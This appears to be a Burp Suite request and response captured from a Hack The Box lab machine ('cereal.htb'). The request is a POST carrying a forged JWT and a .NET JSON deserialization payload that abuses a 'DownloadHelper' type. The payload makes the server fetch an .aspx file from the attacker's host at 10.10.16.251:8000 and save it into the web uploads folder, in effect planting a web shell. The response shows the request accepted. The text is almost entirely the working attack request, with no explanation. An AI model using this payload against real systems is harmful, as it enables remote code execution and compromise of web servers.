 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJibGFoYmxhaCI6IjEiLCJuYmYiOjE2MjIyNTE4NjIsImV4cCI6MTYyMjg1NjY2MiwiaWF0Ijox
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 141
12 DNT: 1
13 Connection: close
14 Sec-GPC: 1
15
16 {
"json":"{'$type':'Cereal.DownloadHelper, Cereal','URL':'http://10.10.16.251:8000/jA.aspx','FilePath':'C:/inetpub/source/uploads/jA.asp
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 5
7 X-Rate-Limit-Reset: 2021-05-29T12:14:41.4781866Z
8 X-Powered-By: Sugar
9 Date: Sat, 29 May 2021 12:09:41 GMT
10 Connection: close
11 Content-Length: 43
12
13 {
"message":"Great cereal request!",
"id":30
}